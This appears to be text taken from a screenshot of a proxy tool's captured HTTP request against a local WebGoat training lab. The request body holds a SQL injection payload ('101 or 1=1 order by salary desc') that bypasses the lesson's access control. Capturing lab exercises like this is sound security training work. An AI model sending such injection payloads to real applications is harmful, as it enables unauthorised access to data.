 Request
Raw Params Headers Hex
1 POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=3 HTTP/1.1
2 Host: 127.0.0.1:8087
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8087/WebGoat/attack?Screen=1537271095&menu=1100&stage=3
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Connection: close
11 Cookie: JSESSIONID=1E11405E105E20016160F1EE43A29833; JSESSIONID=4E07B23A780BCAB4C6700F1DFB65D850
12 Upgrade-Insecure-Requests: 1
13
14 employee_id=101 or 1=1 order by salary desc&action=ViewProfile